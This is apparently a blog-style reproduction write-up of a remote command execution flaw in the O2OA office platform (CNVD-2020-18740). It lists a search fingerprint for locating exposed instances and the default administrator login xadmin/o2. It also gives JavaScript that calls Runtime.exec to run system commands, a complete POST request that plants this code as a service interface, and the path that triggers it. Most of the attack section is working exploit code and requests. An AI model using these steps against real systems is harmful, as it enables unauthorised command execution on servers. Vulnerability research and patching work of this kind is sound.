O2oa Invoke Background Remote Command Execution Vulnerability Cnvd 2020 18740
O2oa Invoke Background Remote Command Execution Vulnerability Cnvd 2020 18740
O2OA invoke background remote command execution vulnerability CNVD-2020-18740
Vulnerability Description
O2OA is an open source and free enterprise and team office platform, providing four major platforms: portal management, process management, information management, and data management. It integrates work reporting, project collaboration, mobile OA, document sharing, process approval, data collaboration and other functions to meet various management and collaboration needs of enterprises.
Vulnerability Impact
O2OA
Network surveying and mapping
title==”O2OA”
Vulnerability reappears
Login page
Default password login to the background xadmin/o2


Find service management in the application, create interface code and execute system commands
1
2
3
4
5
6
7
8
9
10
var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream()));
var result = [];
while (true) {
var oneline = bufReader.readLine();
result.push(oneline);
if (!oneline) break;
}
var result = { "Result": result };
this.response.setBody(result, "application/json");

Request Package
1
2
3
4
POST /x_program_center/jaxrs/invoke?v=6.3 HTTP/1.1
Authorization: PfyuxmzgIzrrkjVKSmRBJ4uCkH5tYmpq50QnO7mEHhA
{"id":"cmd","name":"cmd","enableToken":false,"alias":"","description":"","validated":true,"enable":true,"text":"var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(\"id\").getInputStream()));\n\nvar result = [];\nwhile (true) {\n var oneline = bufReader.readLine();\n result.push(oneline);\n if (!oneline) break;\n}\nvar result = { \"Result\": result };\nthis.response.setBody(result, \"application/json\"); ","remoteAddrRegex":"","createTime":"2022-08-27 04:39:18","updateTime":"2022-08-27 04:39:18"}

After successful creation, access the interface to execute system commands
1
/x_program_center/jaxrs/invoke/cmd/execute
This post is licensed under CC BY 4.0 by the author.